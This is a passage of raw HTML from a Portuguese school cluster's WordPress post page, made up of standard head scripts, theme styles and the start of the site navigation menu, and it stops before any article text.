

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aevp.net/a-minha-turma-e-top-3/
body_size: 11461
content:
<!doctype html>
	<html lang="pt-PT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>A Minha Turma É TOP! &#8211; AEVP &#8211; 121423</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed" href="https://aevp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed de comentários" href="https://aevp.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aevp.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ad6e1d4a8ffb0433edc77df294f291"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aevp.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-ecommerce-font-awesome-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/css/font-awesome.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='superb-ecommerce-style-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/style.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aevp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aevp.net/wp-json/wp/v2/posts/3060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aevp.net/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aevp.net/a-minha-turma-e-top-3/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fa-minha-turma-e-top-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fa-minha-turma-e-top-3%2F&#038;format=xml" />

    	<style type="text/css">

    		    		    		    		

    		    		#secondary { background-color: ;}
    		.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
    		a.cart-customlocation svg, a.cart-customlocation svg * { color: ; }
    		a.cart-customlocation span.cart-icon-number{ background: ; }
    		a.read-story{ color: ; }
    		a.read-story{ background: ; }
    		#secondary *{ border-color: ; }
    		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
    		.site-title a, .logofont, .site-description { color: ; }
    		.sheader { background-color:  !important; }
    		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
    		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
    		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
    		#secondary .widget-title:after{ background: ; }
    		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
    		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
    		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
    		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
    		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
    		.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
    		.footer-column-three h3:after { background: ; }
    		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
    		.site-footer { background-color: ; }
    		#goTop { background-color: ; }
    		#goTop:hover { background-color: ; }
    		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
    		.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
    		.blogposts-list p, .blogposts-list .entry-content { color: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
    		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
    		.blogposts-list .post-data-divider { background: ; }
    		.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
    		.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
    		.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
    		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
    		#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
    		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
    		.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
    		.single .post-data-divider, .page .post-data-divider { background: ; }
    		.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
    		.bottom-header-wrapper { padding-top: px; }
    		.bottom-header-wrapper { padding-bottom: px; }
    		.bottom-header-wrapper { background: ; }
    		.bottom-header-wrapper *{ color: ; }
    		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
    		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
    		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
    		.header-widgets-three *, .header-widgets-three input { border-color: ; }
    		.bottom-header-title, .bottom-header-paragraph{ color: ; }
    		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
    		.header-button-wrap a{ background: ; }
    		.header-button-wrap a{ color: ; }
    		.header-widgets-three{ background: ; }
    		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
    		#secondary .swidget { border-color: ; }
    		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
    		.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
    		.page-numbers li .page-numbers{ border-color: ; }

    		    		
    	</style>
    			<style type="text/css">


			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #000000;
			}

			
			https://aevp.net/wordpress/wp-content/uploads/2024/04/Saber-Ser-Saber-Estar-e-Saber-Fazer-1.png"
							.site-title a,
				.site-title,
				.site-description,
				.logodescription {
					color: #000000;
				}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="32x32" />
<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
<meta name="msapplication-TileImage" content="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-3060 single-format-standard custom-background header-image">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
																	<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-40"><a href="https://aevp.net/contatos/">Contactos e Horários</a>
<ul class="sub-menu">
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11401"><a href="https://aevp.net/contatos/">Contactos</a></li>
	<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://aevp.net/horarios-servicos/">Horários – serviços</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a>Estruturas</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aevp.net/orgaos/">Órgãos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://aevp.net/servicos-adminstrativos/">Serviços Administrativos</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://aevp.net/estabelecimentos/">Estabelecimentos de Pré-escolar e 1.º ciclo do AEVP</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://aevp.net/departamentos/">Departamentos</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://aevp.net/oferta-de-clubes/">Oferta de Clubes</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://aevp.net/servico-de-psicologia-e-orientacao/">Serviço de Psicologia e Orientação</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://aevp.net/estruturas/">Outras Estruturas</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://aevp.net/associacoes-de-pais-e-encarregados-de-educacao/">Associações de Pais</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a>Documentação</a>
<ul class="sub-menu">
	<li id="menu-item-4436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4436"><a>Documentos Estruturantes</a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://aevp.net/documentos-estruturantes-do-agrupamento/">Documentos Orientadores/ Monitorização</a></li>
		<li id="menu-item-4561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4561"><a href="https://aevp.net/criterios-de-avaliacao/">Critérios de Avaliação</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://aevp.net/avaliacao-de-desempenho/">Avaliação de Desempenho Docente</a></li>
	</ul>
</li>
	<li id="menu-item-4435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4435"><a>RGPD</a>
	<ul class="sub-menu">
